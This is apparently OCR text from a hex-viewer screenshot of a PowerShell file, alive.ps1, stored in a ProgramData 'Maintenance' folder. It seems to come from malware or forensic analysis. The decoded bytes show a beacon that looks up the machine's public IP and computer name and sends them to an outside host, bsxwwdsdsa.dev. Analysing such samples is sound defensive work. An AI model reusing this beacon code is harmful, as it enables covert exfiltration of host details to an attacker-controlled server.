 Text/hexadecimal Viewer - Recognized0\ProgramData\Maintenance\alive.ps1
File Edit Navigate View Tools
Back Forward Find Find Previous Find Next STOP Stop Offset to go to Bytes DATA: DATA (R) ANSI ANSI Column OEM OEM Column UNI UNICODE Column UNI+ UNICODE+ Column Auto flow
Templates x
Select a template to view 0 HEX
Name Value
Sectors x
Offset Binary data ANSI UNICODE
Sector 0
0: 24 69 70 3D 28 49 6E 76 - 6F 6B 65 2D 52 65 73 74 $ip=(Invoke-Rest
10: 4D 65 74 68 6F 64 20 2D - 55 72 69 20 22 68 74 74 Method -Uri "htt
20: 70 73 3A 2F 2F 69 70 69 - 6E 66 6F 2E 69 6F 2F 6A ps://ipinfo.io/j
30: 73 6F 6E 22 29 2E 69 70 - 3B 24 68 3D 24 65 6E 76 son").ip;$h=$env
40: 3A 43 4F 4D 50 55 54 45 - 52 4E 41 4D 45 3B 69 77 :COMPUTERNAME;iw
50: 72 20 22 68 74 74 70 3A - 2F 2F 62 73 78 77 77 64 r "http://bsxwwd
60: 73 64 73 61 2E 64 65 76 - 2F 69 70 3D 24 69 70 26 sdsa.dev/ip=$ip&
70: 68 3D 24 68 22 h=$h"